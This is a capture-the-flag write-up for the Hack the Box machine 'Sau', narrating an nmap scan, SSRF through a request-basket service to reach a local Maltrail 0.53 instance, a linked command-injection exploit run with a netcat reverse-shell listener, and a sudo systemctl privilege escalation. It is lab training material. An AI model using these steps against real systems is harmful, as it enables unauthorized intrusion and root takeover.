Today we will root SAU Machine from Hack the Box. Enjoy!
1)First, we start off with Nmap scan as always to see what we are dealing with:
nmap -sC -sV -A -T4 <TARGET_IP> (after the first scan I always do one more with -p to check for all possible open ports that first scan might miss, also rustscan is a great option for fast enumeration, but that is another topic)
2)From here we can see that port 80 where we usually see web servers is filtered in this case, rather we are facing a web server on port 55555, which is not very common.
2.1)There we see an interesting service that allows us to create “baskets” for receiving requests.
2.2)I created a sample basket where I got the basket URL, after I copy-pasted the URL in the browser to test basket functionality and I see indeed that the basket received the GET request (same can be done with curl, burp, and postman). We can check the basket logs and we see GET requests appear there, so it’s working as intended.

2.3) Additionally, we can configure the basket to act somehow as a reverse proxy, so we click on the gear icon and make the basket forward the request wherever we would like, hmmm this smells like SSRF.

2.4)I simply entered the http://127.0.0.1(localhost), then repeated the same GET Request for the basket endpoint and yeah we got the request being forwarded to the localhost, where we see a different website! And it’s running the Mailtrail 0.53 version!

2.5) A quick Google search for it and I found this python script for exploiting this OS Injection vulnerability inside the login functionality of the Mailtrail with this version: https://github.com/spookier/Maltrail-v0.53-Exploit.

2.6) For a target URL simply provide our basquer URL as it will forward all incoming requests to the localhost in this case, where command injection is present in the username parameter inside the login functionality(in this case ; command injection operator was used)
python3 exploit.py <TARGET_URL> <LISTENER_PORT> http://sau.htb:55555/<YOUR_BASKET_URL>2.7)Quick check for our Basket Logs and we can indeed see POST Request being made to the /login endpoint with Command Injection payload:
2.8)And we got the reverse shell on our Netcat listener + user.txt Nice!
nc -lvnp 4444
3)Right after that, as always I gave sudo -l a try and I saw that I can run systemctl with the status flag as root. Quickly I found this article: https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/sudo/sudo-systemctl-privilege-escalation/

Lessons Learned
Lessons Learned
1)Never underestimate unusual ports, they can be key to victory, as we saw within this box and port 55555.
2)I learned a new privilege escalation technique by running systemctl with the status flag as root.
Leave a Reply